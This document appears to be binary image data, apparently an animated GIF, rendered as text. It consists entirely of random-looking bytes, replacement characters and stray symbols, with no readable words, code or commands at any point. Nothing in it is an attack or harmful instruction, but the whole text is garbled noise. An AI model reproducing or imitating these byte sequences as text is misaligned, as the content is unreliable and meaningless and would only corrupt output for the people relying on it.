µ�݂輰�|�S��dlc������4ͧp�y�h����l>�����}�s�{��Z�����W�Ԡ(�gZ��ߚױ�L�z0�y�z�s�Y(Z�R׾��}�����  ��Ɛ��ӯ���c��Rޞ�����pJ\$*aJp��ײ����0lm�-"�'lxg:���Flz%��vk%_M10w� ��!H����H>�,�3�l�0�▟X�'���^���	Hܱ)6�� �ص��p��d������qbo�X-�]��A�&�Ɏa�e4�u; `�������F#zȃЁ��*�8N�b7-�;�V�z>(���R<7�c 0!��G��Ս��ټt�E�s��^3��No��F��As~&�����: �u�S-mi��ڝ5�
{�4� ����r����&�?�=�v���4��d�=&;^h6���j��߳2lO@e�6��c�� U�&��Q(�?����?<��)e7N�D���/���i?z ����M������f~&yQ@�����,��L�w��q�|l�!{��.�ɕ�r������ �C�*��(����	lP����,�����ф�����������v���v����f��p�nqG`1�z�9S��G ���H� �������^vd��!��j���z�q?Υ��h�عE�>��6}
@�>h���L3t�+z"�� M�0D?h�� ��3?6�k�Л &}�ɭ�( F�~�5�u�� ��^l(��&b�or���v �^�9�H�~���+�voGmh 8�n�� �a~��}nR�~�W �#f�+�| �v��ɇ�QZ�W��\�sΕ�"8�&���{�w���{�v
��8hn0�WP��~��<��Gw!�!�P�9EhO�kw�!�Y�\Hw�W� n��f�{4�U�zgn0V�nRsxX��3Y�6`�h�M�kǂ� ����v�  �I���wcn@p�?H~�@��� =hn�s�7�w��|�oWw����Wf��j��'sA����jI�<�'n���2�b0�Ha Q����n�G�Q|5Y6� *��vO�����8
���਍!��SA�����؍� 4��& ��8��(
� ���u�P��G��w�v���x��x���Z��P��H���W�v������~$P� y��f�b ���xl��	8�0��6"��0�I���:9:���
��W�=)�2�Z=ɓ;J�?9�� �H4(@�W9�Y)2Љ�H!��W��؋���A�P|e��p�"�,0�t��2b���t�v,�-b�y�VɕZɕ�Y ��y�V@��ȏg9�(�{��a:6�24�6, wzə���y��tٗ�(�ؐ�)}y8�X����ɕ\���� p��)$``����fhO�I#�89�������9�`M���}�"������I�1��=B�y� ����'�{�����8
�H�0��霜9����,�b�N���К�9�9�ݙ��Y��P bI�������wz+	(�cp�L`��Y�����9�t9�7�陬��X�٩�
��b����	@0��g��i��gO���� G`���3�`��ɟ�w&�(�ɜ�P�p�p�2 �^ڥ`��b	�s^��)�����zA��$��s@�b��$�{�p�v) Ч$��%Z�9~i�\�bڥ���`�1 ��m����i�c���z�Ob
���PjЧ}:���˩��:@��Z��J�~��2 ���a\P����k:��ɩ$P �7� ���axZ�̹����:�*I���$*�����ڗЧ�)� ������]���G1�������J�v�z�J��"ڢ�����R:b
��*�+�Z�����H�0���ق5Q~
Ю����ɦ?���0[��Sy���ڢ)z܊���[��*�k��z�꺥1�{��
ǘ!�� �(��(�DgK�J*�s�������`�Z��P�e�ẫ`��H{���#2����8 w�=z�c �V�|5uz���P���A@��b�e{h��j��+�n��6j6�j�`��x[X� �m�.��hi��*	=p��@��*	�;�l���˱��r+0 ���;y�;U+�}t�uZ�9fk�������J����:[����[��g��b��y;�k�bռ�Y�qD#8�ں�k��`�G���ܛ�B;�۹���2@��H����k�8 ��[�'�&��p�����ˠ��������k��{������1���k��k��*�q�0������c p��� M�>��kK��R �O��P<�+�������1�\����т��ö��i{���
��A����GL\�J\�[*\��z,�{�},�VLX������],��b*# ��e�̽�� $!�F��c���ɞ��`�F܎%+R�Ǫ��,|Q��Z�2������� Y�a�`&�g����c�g`�q,F̽P��ǎ*���,�|,ŭl.��R,��2���ł0Vkߔպ �<�+�h<̅��YB<�=�ɡ�Ϡ�ɣ͌ N̕��}�-�R��x���N|�8�Ă ��u��6��,	�3��L��,/����ɡ�'��K,������,�2���|��=�=RP�V3@ �MY�L��Ȓ�\υ҄�ɶ��ʧ�'=�՝��\ m�.M�=�]�d�����-|�|��?��>M���� �L�4M�l������fk�TX���Z�����ե,�/}�f�؎�֮|��Щ�ӗ��4<�p�x�Ԫ�� �c{�����ժ����ٰ�7-�f�ʕ-���?�۷�"@�}a��֣��{�@�6��#=؄Pة��]�զ��p�؝�ڝ�=�mۺ��p��=�|�C-��r=x�N�ן\�)�ң�ܔ�܂PĨ��ҭ�Pݯ���������=֕�����-"���-�]38�IN`6�YR=ߠl��̄��ƨ-�ӝ�-��.=�.��2 ��<� �=�4.�^���@���%��2#���,���������6��Z��)��0�-��.��~���]�.=��c0�I\�9!l��\���R��a��1Q�[��� ��Wn�Z��K��7��m��M�5N�d.�i�)�5b@�X|�� �Q.ݝ� ���p.�~�Ձ�ǃ��3 �N���>�c��>.�CB���}䣎���u�Ͽ.	0�(��MގX��>)Y�NK �m��~����>됮�ޓ.ErAV��ɘ>�M.��^���\��zE|��� c������\03P�'�b�x�T�{ތ��e." �0V|v��6�n��N�a��龎�_q��N���V��.��s$)U��`沮�΂T�6�#Co��� 0�<o�<Ou
�&�����"���僞x�m�s��d.c���� F�6��0_&0�EBunE��p�ЀaA� c��r��>���> C��z?(��,5O�� >W?��0��H�DR���X��d1������8@?�o��u��w?��M���툟��ND���0 ��� o̚O���Zw��; ��n�����^㉠���0���?E^?
�_�</ع�s�_������M~8$��M��>��N/?뉯�t9����"�.��O�_�t%�o��/�;;cRR2�����������cc"���"��03"8''N�N�N:b�c'��_c���c ����c& &��Ȟ�����&�&��;&c����ޏ��❴���"�"����:%������Ժ���ӷ���	܅��4���h[�o�.��4�����L�R����T���I|�D��g���]�=��m�#���,�1�O�j����ɼz��|�U����|�CF�Y��U�Ԋ!WB��1�����E #�*�4��n����e�טBŢ	L��A�^F̕�`�Ĕ2��Yp�2����86�r�
$����.uIp�J��c˞m��5��C������C
��ȏ�P�c���͇T���G��E��ڵ���iˆ�턢E0ҫ_��D{���B�����g�����3h�:�r�P�&�j; !ރF8������YZ��BN=���&�ta v�<p���/H(㌄1@a4�H�j�N:u��9n�r����P]��¢kTD����h�x���	L�(ٗ`�)����N<�����c���*#���'On�bT�矀*蠄�e��x��p��E�c��fsι�de��
]Ғ�NN0!�3W��p*z)�f��N��R�;�6��	���=��TĞ�K�'I���� �*�ʲ�N����,��jJ�;�~��H�(�I��m�_�H���k�pb���'8;++���)^��QD_����v�z�l��"Ul�����k��"+m������J���p��.Rf��0��"L���n��B��e�o+�����۾\]>+LK�
�k����,�
�K�w�$Y�uu���3�XO[�-F�;4�q���E��/{y�#�@�kWc�s�@M��&��r�d7��\�ݶP�n��s���D��t��.�2��L,�;�����R5܈�sE
c�nz
����꬧�C밯�z
��N���^�5�n@|�!��k��40�<)�����k{x�C����w����������hA��{��4�p�
��@��$p+�sE�9-��-`0���A {��:p=<HO�������1t��c��'D(B���(H@�V�0������¯ n+;G7�}F?��E�H�"V$<�
V?|�|�E���"��V��(���.z�-"� ?�o|)S��0E�C:U���Q�TD�_�b���>�b�A ���� �'4�f�F6r�KFTB3��}�ܳF�6"�8�B�@JR�@��!�J��V��U,��0�R^ѕ�t%+� +�ҕ�T@xyE,^2���-�ů/$��r!�h`� �@���T�h`�]꒛o��60�7Z��Q(����P�Qh%�6pNYJ��� �( ���O�*z��B228T��C'JQ	��-l|(*�,4#��E�B��΢`��	��� (��H���E-g����� +�
p �MH�~
��8�P?2����u8QT�:�
�)
�"��>t�u��CQ)�08ԔE��# �KR�X@��(�kȂN�'N0�~0�PW�Ӝ�5P�����I�+/���4����D�*և���DHWPN��Q2���5  
���&K?�n�
4�@E4��"����
t;���Ϣ"���P�zճ��g�j�-B@S���F)@�?��K�(�W���@_�a	�"8�V)���w�,WE����U��#s` !����ǣ��O�c /d`^� -�����(P@?�.�hX���%$�b�h����z;T��ҏ��A)ڂ
̱ l5��)�X��X{Y� a��Y��p�$�p>Ф�U~DK���KT�|�{�NP�Ƣ2Huh�w���*`����NVkPZL�;�n�� �	��|aG�,��y�:��8�"��t�y�" }))\���{����` ���&w&ߞi��؀7���YXacka-^��mAIUR$��GО�	 i <О�H`{V�w��h0�����?+�� �۲
�4��V������#x`�~@��NϽ=���{;��N�# ���� �� P� ��-�Rl	T ��EAQG��`S��4� ��Pl*� 
Y��u�o
Ƞ�8��p.L� �w�.tGt��0��qeC�Î��ϧa8��8p����@�%��Ǧ@�x�)0���.��{��>;���s�߻�vO@��m �=Ypu��< �W��#�zQq�\��&�nfFc���@������G0�w�~��H�t'��U�y�~�J'���k?=�9)<���M����!�=ē�U�Ӡ�c�A�|�,���G���y� !J=�= �x?uW�(@�γ��G��e_t$=��I�%@���D�O|H����V�@@��3]� S�]1�}؀	�w��z�}g�}�ws�׀]�v���~
7x�@`v�GrE�D\�Q�X+�
{� ��| �|���w�zY����y�t�ww�gq����g`�"@_��x-�� T[eV< 3_P5�|����;��ǀ<xv>�}@��}��}�z�v}{�~9�Z@P )�{�@S�$`[�Dc� 2s4hy�svdX�fH�k�z]@�qHz)�}1`��{u8qK7j|8?�''�	hv f�D'�(Ȉ�ȉ�8��X��hp���EE �X�$�cV`(��z�w�ʸ��H�(D8pI�Ê'P@o�H84 �-q�����a�x�gFԋ@�#L�t�|�hP�S:�s������)�?��Q�Q0�5`���b�c��<��ap?-�u�s ����S���	�; �"9�$Y�"��z�	Pz<���D0צ��>�<�Ӑ�c?Q	�ңЎ��r.�A���M��HisE�%`�B���;�L,�;(��d9�fY�h9�&���g ?�z�{�tꓓ��>ٓ=�kOEF:�  !� c ,   � �  ��c��������-66-��-����**��*�P*P���������6
bb���6�6������c���������ƅ������Ћ�
ё����ڹ�߹��'_���������b���*�W��A/���^\Qq%��t� \H(���98��� ��	�d����ϕ*gÓ�İZ�/�zI&�Aഝ��-�Γ@ʬ��%�ACm}�`��;�:5݉1$�"t���Q�-Z9X�t���2���+j0p��]4wL	�ǆ6A˨�ʱ��)P{-ȶc����R��V�Â�2RVT�,(���g1� ĸ1=ěo����f���*7��D�yt�UT7�߁��_17�(G���Z�"� Q�r"�n�E�`��A��$:���V�����!zҺ���O�������od��
���mߍ�Qb�'�,
��� �<8[�I�t�d%����sA)uugLH�x`7���Ǖ(�g�)x`��a�F��Ӎ8JG�'Y��(ݝP$V�8w �h|��Ó0���
`�-���p��c�pA.Yx�e�=}(H� �%"v�!x^��]��8��ml�q Q9����=�;/�ÅV ¢�Z(�>z�����"�)J��T��+������DR���Y(bęf�Jk�cV`���:k.�)�nw�i�'|'W�� ��&%���浉���Վ�m��|�P�"9��qv� E��,���/!�Jf��+ȳ�ջ�����������`G�������
-�P`������r�!����k2�_�5[!F
l0�{��@m�\��͞��� o�۰����ˤ��p������\���(|r�s�AD(3t3Ӥ�l՛NC;���<�¦\�s9E�ݾu�lإ�m�(��m�vE|�� f��U����n��/�}t!��2��w�#B8减�x�/��#�ע耺 ^g��)L�t"`_���zw_�P�B;�L����P��'���E��@	:�VD��`��>����m�� >���/�����D�����3o}	�NO���/�?����}�z:���W��Lt��J0�$ hA'�T� � �7�hy��F8B ���(,�Dh���$t�	y0C �ЅJ�a�����hA :@�"v   0b��&:� �"�HE$Z1�M��Dt�:Ua`�
@�/n�UHc"��� 3(@昁:��x�#��(����� &Q�G""I�!>񑐌����y�h����Q���L#
���R��Le'P� A	c@��y(1(DưKA�����e!���b���� �ȄdY�
�@�IMN��b� 

��T`���f8���N�!�(�c����0%��.w	E,>r�HT�2���~���& ��9
�q�g�� ܘ�7��u, !�Hъⱓ|�G��.;^��<���}�ӟ�LiU�R ���.��2� /�� rdc��9B����I�*d`�o�p@R�T��p� ���;8�%�DGi7E�C�:�8G����h(��Ob���� b*Ӻ���uͧw��U��Ѡ��)sJ��BM,Q#�����v:��,��&3R����Wh*t
��`q֡.��b�b��� ��ĝ��0�l�2��8M~1�u�h��B,V�(��X�wE�m"�[�fV�)=�fu@�j�� mN}�Sc$��c��Q��Z�J�|��K��8�ꀔ�,%N���U�U�E�^�>����2kR�j��VuB�)�(^:U��� 2<`��O��K0fa�����(F�>���8�+�� X<	���%AH���?ֱ�w����Cֱ	��)/��!�u	!�*3��,��#gc��*p��q3 �j����d�204�yl\s�269�{r��A��<�9K� |  ���W�D/;:�uf%� �V�A!����1��f�(��7=�1��Ԧ>����g��9j��2����e� ���2��K���b�tZdJ/����9��Q�e(@���vI�V�����M|� �����c~v �c@�<x�h.��h%X���J�b�H)��z�ބP8i��x�M` ��m��3AB�`"� �x������8b�)^/�,���� 4Ѐ��Ѐ�0�̼ 48(@���g��r�P�Ip��QlqCt��K?q!�=�$@�݅� ~��Sk 
�6D4m��Z@M��X���=<z =ʬ��K�������I ��  ��\�%C�Am �\娾t�	 ?>�4�9�"�Ay?f��w��{GoIg�����>=��O������5�g�x�b��8�C'O�#��M�@���� BF���������5^ue������Y �u���������c �(r��*t>@�B��U�C�$0}$���=�G	��~�gx��
ax�׀ �6n,��؀�ǀc���7$ �����v
@@��|���}ІV�3K���~؃>��|��=��qL;(�H�~,�-�y%���'�73`�O� a�n � �($ >ѳ'�ctr�G�؃��ml؃Ipn���k�~oX�� ����g|~8`��Q 0� 2`��(@��ǅ�8�ȅ<�y0>��2ݑ���rM@�����҇�w�5W�;fi]x����1�0��8��8�,7>턉cp �t0�6=�z8
��r��2�yhl� 1����2 V�ƅc �������X@�E����� ��0�0�'=����u��|�w�C�g|2`
A2 ��(� ��4�K�;:�V@4�P����� �c�����X�y<0��7�����@�H$����(�)����xV��Q�h�@�/  ���� �)x�h��H�'*ٔ����1�TJ�T�7]��戎\9��Е~qi<��]Y�^i�����!�l9�Sxi����b(9l	�Q��QU)85�I��^)
0�!��iy���I�y(/4���H�1�o9�(1 Tb�xɔ-��{)�%>%�����Гy�h8��Kɘ����)��9�����������y(�e�������)��|	[���T&A	��~����ٚ�p�Y��Y����C�Y�m�1Pi͈�\�Up�����	�0 �h?#�����ؘ�9��Cpb@���J����ў�9ĉ
� ��n��������2 �`?:`�T�� s�ڢ�=�����-J�7)���g
4����b�!��BZ�Fʗ�)��:�Q⣢�`<�I
rnX�SJ3�
 Q*!��I�G:�#ڟz2=M�TP*� �*�P�� v�|�p�B*�c*�2��JJ.�>jJ;!�*x��p�`J��bP����dJ�=�J.��y����m��
)
A ������ʧI*8�>%��5�9�0��`�`��M��`�'1 �	nU0 �p��z�`��#�=gJ��
-*�Ġ �M�o�[�0��v�wz��ʚ��s���Qњ���c૔Ы�9	�*���ڮ�ʮ���ʜ���� ��a*�����s�ӓ���Ԋ��چ����� �z{��
Cڱ�����y��`8 j?�c?�0/�m�� G
�2��0��j���Rp���1�ኡP�� K��FK�P˪�����N�6˯���
������KL{�c��g[�l˴��F;k;�m˶'���KŚ�;+�����l
P���;;�:��L�!�n+��� "��lK��
�u+2�(��%p;Uɷ�
��+
/ۮe�������f�1��;��[��K	";�c������;�w��V�[E@�������.ۮ���8���J�i��j��i+R0�*�r��J{��뽜�2��y��K	�������Z�Z����i����{�뿽��{�����[�Ɛ����pL
�ʿߛ�������+�:�E�������g�V�=f8Y�� l����������:���˴V��k�#< <�|�1�N�Y��,����2���R�;�âP�B|�]L�)���:=L�,F׋�� 6̺S��A��"K�Dܻt|�xLǄ�cL=�@�� �jš���ʿ@�y��y���[%7u:
m|U��j�lPɈ����lǌ<�`Aj�yF0+@4m,î<�l��2�p�˺L˒!�<u�:CL�w��1����,u'
S�˯�l&��� �����̺|�\
(��L���L��l��L�rCw�f2�hȆ� 0�����α��
�&��<
y<o� Τ��R ���)�g��&��c����z���Ϝy����y,�,F��%�,�9���� ɀl6�
��.}��v%���\03Po��o>=2 �(;�U�I�Q�#2��c�Ʃ7-�\Ѧȶo
�� UBk�V%C`�"��KMwIm�_�R�ՔPj���Y���ե `�k� c�e-���bӄP�4�
���د0��؎�
v�C0Ԕ]ٖM�E��H-�I}6]�l �У-ڤ}ڦmڃ�ڥ�ڨ���\�-;¢l�D�לM0�Mڱ)�@��|��<��]��<����ǝ���ݻԍ�!��J�<�2H�D�����M����ޫ����l�x��h�<@�c0���ќ�˳���=��}�����-���߂���-���ދ�ޝ�,�3
���^�~��M��]�����}��-�v|���M0M�C���.����0���2^�4�������t��-7�3 ҵ,��॰�NN�"
���$n�=n��ޑ%ɼY­�p�ʹ\��d�\��&��Z�4L.������}]�v�}IY��7��' &�7فL�α1��C ����>�>�00��Y&�Q�� х��^�~ꨞꪾꦞ��E=00�^�~븞뺎�ʹ'�弝�X�熐�X'N��w���] ��,-k��p�؞�ھ�ܮ��[�4���n�R��}'�~λ��'��' �����^�tgx�6���s.ʜ����ٷQ�5f�}�r�7��,���'�""1�,�1�֜��b �B �s4OK^�VI��Bw�~��� ���0�=�1c�&'*?�.��,
���ӂ�2���޴��4O
I�o���Qpb��d���s���'1�$���5*��'M		��y/��2 S�m�[LO	\�0�_�b�|/-�<Kt�	�΢���1�������c����)P�������o�Yp���Q)>
�o�?&�� 5` ����_�� �_?��	P�Y� �N5�'��BY����<��ʿ�̯�#�?��?j��9_|00ԋj8@8`
\gp�@v?��?�<�y��`J � ��?@�o�`�3/�c�����0ab��VU0�U��
��Q�0Vb������������
����a3�c@?)Y�'���c�c+��ǅ�V����C�8ba4�ؓQcQb���b�V��a4�����ϦU�c$?YY����'��_�!hH,8&$�LL�1C�)�H1�1�*Nd���F�1�B3�y�1�^�?`��@���t( �S
1VH����R��)�1 ��J5!��*�ZE�L��!Sg<)�(���jU�	U&�ش�֘葘)E�����@���I@{�m�2yOA��\5��10�)�(U%��$�(�Je\������9aC��jPc���z� ��M`�!(�12eQpl@+ŵ!�*�2&2[�دk��b����c�"��Qt�Q�)o�#���֚��!�Z+oaJ�.�0�DP`�3Fg-S�R�RY�oSp� EQ\3�t�� 0��BvC�f�z�ѐx�I�C|ѩG��JI� 	fh��	2�?������>8�`A
̀CR8��!�� 	�La��2�ޕJ]�	58H"� AF�ct�ai�$�(�S-"E
?P@AS1@��������CĔ�t衆㐄�4( �$((&�k�x{�<�ޤ���Sz���3ơ�]�����th��S�p��0@,`�/N�!)�ARȉAä��G�OoJA��CQ�`���;���&z�P礢d&F�r;��<p�ű�;@o4т�=<k�$*��H�j�	{OY����I�C9�T��H� �t�Ie;+7��|�"4��s, $��g
�@!��V)T|��e��"+D
�I����� ��T�4�T�n��w(Ȣ�EΓ�X��$ �@��|�)��H!�%�P"'2C�I߻�zǈ<� �����o|+5mߘ{8�X�����<Q��ss��x"�(`�5"�X�V����s_ߔJ 麟o��ׂ�A�`6󖏩���@ Al�~���?�>�ʐ8�uCC�0x0�����H"��%����Ad5�g>�����63��8 L�{8�`qh���*�7���`UR�������n_�ȸF&���@j���y�79���r5��x��ڐ�R(�_��SPB/� ������~-U�����}a�T�BJbA��)@��K��P@��O,�z��
L<0�o��)@� ���=P <�p�	��*�����)��f ���
	tAL㱀��2�1�_3`7C1�P��4  �t�5�B� �	g�� 	I�-/Q@��D.��f��B%��,-E�C������O�pX(��}�Q��D%t#�#L!�0�	QdO{Y���C� hh�$�LU35	�

�羮qO�mO3�AW�dF@(�+S������ ���&�h�.	OM���86�)�#��,u)Ʀ)���e�fM�U��p��EE	����@
 0�<� ��%Q"JO����%�@S��@c@b4I� ��������rh|�CC��.�5xe�3�������Pz�EP.
�VPEI�������  Ⱥj�U	U驌aѕ��Eh�NA�UD1�'NQ
�̎� �LUkJBH0��@+lW��ݞbs�,.j��:��iϪ�l`=�M�f� [Aa���&`]�:7����%�K�#x����.�����ܞ������?��_�0A� ���� ( _�����_�
���n0�'L�
g� ����`��j�拏��A��2�(N��W��
��/X@	t0������w�^'8�&�Z-NP��`Y�.��A$�O�2��,�*S��	@���doy��r��|�-WZ�� !� c ,    � �  ��c�����c
����������������������c��**P��A/��66-���A--A�����W�'��P�?*��/��ժc��6bbMݴ��M����ܿ���+�/������*�W�^��F��A*,�N��C>��ŋ�8���Q��� �(���-f����䣇0�!�t�^�ܹ3���Zh��mD�<��1�<Q��冩�Ф�t3����")��91K��K�@�ҍ�Oe-��B>�:o�F��Gb�z#[��ٴj�%�їPo�����ݠ}S��3�obo88�P�G����`�2,�� �"� $�;��/`���5�����cl����m�Ǐ	�t\����
Y�`�E��[�z�v����	V_jŅ��aV�'�����;貑�bТˀ�f�&�Ku�gIf����|XA��m�eA� �#�H-�g`$�d�q�9؉1P"!!Q�@�q9$�7�H_3�c�7^pͅ�m$H�H �a�7�!9XagUW�@��@c��X�[2�!5y[ l�#�da!�B��]3�
��H��(��)��ß�2�����⡖�H�	 ��D���Ƒd^fo�cA�~��x��舟�'��BJ敂�"�\)}F�j+�*i�i�4=^ �7k���@fJ-$K�,��j�@�6�Xt�� ێ�-#߂KH�@�����+��viH���+�!b�.��D7�N����^�Խ�2�ī1����o��"cm�P! 1�!��D��c��i����[�����E�H2��~9�(ל�O�{oT�l���QBt$#,H4��C^@U�˄(���M����#HM��=v��"Z�Ƃ@�4�hwru!d���0_Kv�c,�o�-J؍ek�ހ{�t:|�Zt`H�7~�	���֎W~��-"�Z��#S�栗�2_�<Ɨ�fn���hϮ�n�-g�������x��{' ����tE�� �K�|�Σ=��N����g�6��3��\��r�g�?�����S��� >ӟ����x<�h��l����� �W'�,�@[A��$��!H!8���o�Ǭ%@A�`!!��@A�P�@;dx��I-	.�a�h؉�p��H]�
���K��(�	ChD�����Қ֞E�I.j��!�Ȟ��s�#����1�h5d�� &0F2&FQc�[!X0�1��nt���<�CFҳD��x%8Z���Ld����dz������H.�|���%���9A�ut�X�>�I�@��,�Ch2<�R-�l^)��̋_�&��^������V�_��L�!fy�P(3��F&��P���,X栉�NL��t�`%��S���99��u���f�x�sjH��;�Y�1�S�{�'@JЂ���5�@�PK���XD%OpN�]c��D/�~r�3<��P)��UgCc����t�p�C�њã6eMa���4��iD|*Ԛ�tC�h>%�T����h*A]w�AH����*Vy�UC@�AkX!VQ���eZ��ֱ�����\�JW��x����׾���|�]�P������+"@��u�"��d'Kٹ���� 0���^���=l]��*�V!�A�*�� ,y�\	R���U��"Pښ�3ns["��!
(@l#� �C�C��f���nf��koa��j�Sb؀h-k�oDA�@j��U�5n"����@����S7*��
Q��<�Z�~w<V@p,�33�k��n�3��<�	w��%@@�Ї� (XAP���U+X�h�VT!�2��tc���cq�S��x�U�3k�m�c	�u�0�q�*\W!�(D
��B��8@��;��8^Κ� w�g�n�E<��j �g�3�`��9�QP򒣀�0LY�m6����"�� ��C�8͖�16�V 8�z�t��d�`�z�ph:�g���q�hFA�4��;<�����p޳��}V
�٭6����(  ��:5K��H�i�jlG��CH����m'�Y�Hv.sꘄU߆v� �a 
�w��@�|"�(��m�|�`�0���-�����F���o2�[ؿ> ���O�߮vG	��}�@���ǭ@�0���ͅ����W��oN��@��ζ���}=����o�	1�$/y�#~ L|E�w�e`���9����o�K�3��7��]�0�A�=�u��3w:#Tڔ�� V7��ўu��C��08�_����w��<����_uP�Zg���� ��hwj�}�K`<G� ��� �v��  ��ǜ��'��[~��|�=_��s�S�
qz�~u����_���0�y�IOf�S`�	��!�?������z��� ����K��l���})O�z"���u�'�7 p���7 \p�7~��o]�� �S�Wz��~��x�7{p~�'x�}.(�� "Hz�� �k0��}���.� �ׂ3�)�~(�>�� %h<����}GP��wyE�~\0~-(���Ux��u�DX 	��I�SxD�� �}l(�:��m8�S�~	��8G�eH�wHzEȄ����	3�Up}�<` G���\�@�8��@�@��{x����@h(D��Ȅ�8s�����3H���������@�/l����h��xk�ȉ�������ɸ~DH�{�DXz�X��h�3x7#�Q���(��#��؆D��؊������h��؃�H����	<00�� ����(��x��x��h�{��ʨ���D�< ��H��8��<���=%�1?��H��H��X{؃���8����	����H��(��h��h	ZeU�R�B9���CY�G���XDٔN)���h	�����A��DyI�������`ّ���8�Uc�|w%e�m�h� ix7�j�C%��M�G]����S��9��Y��y�S���5�  !� c ,    � �  ��c������

++�����6MM6I��I>�>�>6-��>c���**���*�P*P�������+ZD)%;��6��Mb�-�--��6�6����ګ��c����䴺��b�Z#N�N::đ=��
���b��B�R&F��-u[Ȱa7J�K�EtbƬ�O޼x:|�{�ß�~��;�O���0Ut�&� /r���⊊+<_\zKQ���pBe����4i�A�K��8|�in����J�,!vD$��t�����|HB���e���h��XB�
�0���1X"6l��Ƶ�A"�;W*&jW�E�7p�jB�#�Š<N��꠪�]a!�Z�:,K��W(͡{��x�A�������+.�	Y�TN�0+�Ľ	����l��B�b[#Ƃ�Ś��	}]�t�ԩ��v�%��X�F�%�tc��K�a����u��|�=8����r��Q����o#�&�%� MB�9�"�a�`r&F$7_���֡[>P�7�5��,�ƛ>W͈���@H��yc�[v� ;p)f�c�p��(PC����p� ޜ�e����dg-�'r8ꈄb�鈦-D��!���(�Ĝ�=���9x�b8��T��yN�� 9(6W��D�|
�,ʦ[�>��^P�"f=TFw+!�g�-�@^?6b��X��Ў�jk�R�͆֎�������G�#(��<�ä�
���ff�z���u
k8824�.v���8qB�
.����V<���XлL*BCI�氄%��Cq-��o�J�r�/���a��F�\��Z�3��#DZq��\����l��PCmm�ݢZ�`=�-ZW}��g=`k���K4�G?P=:����Q�-�ʃ��ݶh�h�Ӆx�i;�6�^���܈Wm7޺���B�n	i�m���70]5�ѵ Zcmz!LtB�.�HqH�m�+�у_^�Y�p�W� ���a .���?l�	�n��hn�h���G�9�!�^���W�O|�� ��t��!��]�݉�5{�#��n��#�nڼ_�P��-ikKކ�Ƹ�
��R�����i�۝��G@�]� ��!��9�����}$'���L�ٲ@��
˻=����@ps
�XB���pR��Ƕ��w5`�R�C��$��؆�B�}aoI)��ֽ��a�>��f�k�_	q� .�q������#�*���!�h�F������F-8�k~��E��".;�!#ͳ����N.��
�(C�Q��	��A�ьf � �p@@�Z�r�0�%���9oE�@
� |�D%=0&>���4Ӕ�,D 1�j����,D���K�`Ra��b�(@�c�3��,�2���t �Ќg�0�yꢎ�,K/9=��+�4�9Ӊ�v&әcp�<EIOz�S��!6�ϋ|sa{�,�s��=h<K�����&��J�IM�� �� (PQ�d�a��Ԯ. �v:��
]�(I�Ңb����' �p��T�,�ΖDw-�!�ugH�IR�z5��Km����㦓���Lu����4��U�^�,�&K�`֡$O	��#=F��D�S�>*)�R��obQ� B�t���O�X�������ڥD���t�3E:���>UbZ[�.]�d[<JpY��Ҕt�+R?[�Ҷ��m�L{�����k�J��"7M�dŜ��� ���x��]��w�K�z_z݋(��isn�iʬ>S����CC�P{� �l�mMk�v�@�8i.�Ad����z�;��& >�^�C��߁�NEᝯY>��÷{F*i�^��\oJ[|7{�{ �nI�+�"`��X� > ���5�y\ OvG���+^4� h2{�<���,��P@L'��a�q���0{�D��\�4"~V�{e�8�Έ��!�Pd4?y�O�@@?�Ҏ.�]6���]@�P�R�����! �%/9!�.��Z'a�I�tr�ڨ��K���M�hC4��c�s����M���!`���͂@sZ%i�p�yا��;]iT�ܕN����g�"��ƞ���o��Բ��~W�Sv����k�`z
3�:��9߻��N.�'N�L;��$��0$Q	�̂��oD��ߕVt�	^p�*��8'E�p�������1���U纔7�N���%C�эs H�Q ���G���Gw�w1���P���g�mHA�Yvҗ^�)��p���Nw��]��"{'�H������F7>������p� ���#"�fr���#��VtFX w��������x�[��)��>8��z���w�=�y��~��@�5��Ge!�_n��Lr[(�f&�<k_����U�����Î5�	�eW4������N��h����p������߅��g~�)���־Y�\(��t;�r��o��~��&��7�F�}E���}��,	X�� �$�Ds�n;�
�	�c�{xW6Z�A~���''�@�g�yI�p)hp��H~�7���v��h���'��J,�&�$9fst�o5�\��6h((0_��	���sY�+�Y�o�F��7Gh��@�H+��IW�Dj�p��r��'X��G]�0������x+�{�h�s}����t���qXbp�]�{_x��'9Tr�C����v��P�����Ј���b�{dH�-�F`o:Wi,��u����� ���O���ha֋�����X�;�\ �H�)�cnͨs��t&��X����&I�?�� �֍��|��
sȄ����h��?�'9�(i��|�W���x��: Ib�c�(9�؏��x�W�HY��F�Ð�8{Y� I��H�[h�g�R"�. �9=P�^�0鄐a~^m m.�������`8��� 3�{	�T�&�s��m,��R�@YF9�By�$yI�s^)M88�=9>���~���C� [i	�7�����N�>�mi��q6 �m��qD`��v�ysa�+�� ji|�ㅄ�	镘�K^�s.  I�� Pa!�Ը�b�<��p���f��-�Q��)8/������|���13	1��)��s���uؚ|ɗ� ��& �9�y�D� �i��i�?t��)z� >��m�����y� �y�ٞ&��c��(�SB�����ٖΩ��I��Y�g��Y��)��l��:�`؞�Y�j���J�	���'���  ����i����ɢ���Y�S;�ӛ���*��:���9���)y��r�c�|� &��(ʣ<��j����D9��0詤��M�O�R�iM�r:`�^���X� \ʦ^�����!�R���}�  ����}��o��@*�_6�Y�w��k�ĨAਏzA ��"������Y%��'@)�^�<�'�0�*�JE��S%.'�}�q��鰪�Е�6��q�p�L�0�z�����.��u�:@4��P�ƺ�NЩJ��#=|u�j�4�
��������� �*���/'���J�V�� o;x ڪ��������Z�����.�z���T��Z�+�������	k���6K���?� �;?�;? #+�&�%����s�:�*�%P�` c��\��0���M8�� 3p�$`8@8`$�P���Q��8��U�0T��P�2��iE`�	��? P0a�VP`KUp��Q �0`ѷ��V�P۷PR�w1�*A����a�3���!u�:I'�p�0{�V��˷�0��b@��Q0Q ��;�b�V0��4���˷�˻�+��p\�T��p Ck 0��0���W�$йb@�c0��ڻ�W��$ܫ���+��b@���0��M�O2��K��@`[�V@
@�Rp�(�`;bp�p��<����( ��kC �3 �a<�n�,��P�K|KQfQ+�p�����+D;��$����|��[|�C����+cжA��y;�+8P � ���C����Q��ԫ X���kQ���� `�\;7<G�ٻ%\�����V0G<�\Ȅ��[V" ��[ȗT"�3� Q@ �;�0ȅ����ȯ+�<�C������P䒫WpǮ0�;��q��L ��GL R�������;0��<f<���4 ���|�����{�,
@�,����f��z ���8� 0��( ��bp��R0����R ����̅p��������۴bp\����,�<�`��,�,��[e�jR�k[Y��R�����4� 2P�(���L�׬��\\ɾL E<	\�}<����\���\�
